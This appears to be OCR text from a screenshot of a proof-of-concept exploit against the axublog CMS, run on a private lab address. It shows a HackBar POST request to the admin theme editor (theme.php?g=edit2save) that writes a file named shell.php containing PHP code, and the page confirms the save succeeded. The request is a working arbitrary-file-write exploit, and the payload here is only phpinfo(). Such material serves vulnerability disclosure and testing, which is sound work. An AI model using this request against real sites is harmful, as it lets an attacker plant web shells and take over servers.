 192.168.110.152/axublog/admin/theme.php?g=edit2save
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
[user]Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0[/user][ip]192.168.110.1[/ip][time]1583849364[/time]Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
1583849364
192.168.110.1
主题管理 > 编辑主题 > 编辑文件 > 返回
编辑文件：./shell.php
保存文件成功！
页面执行时间：0.0156秒
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.110.152/axublog/admin/theme.php?g=edit2save
Split URL
Execute
Post data Referer User Agent Cookies Clear All
path=./shell.php&content=<?php phpinfo();?>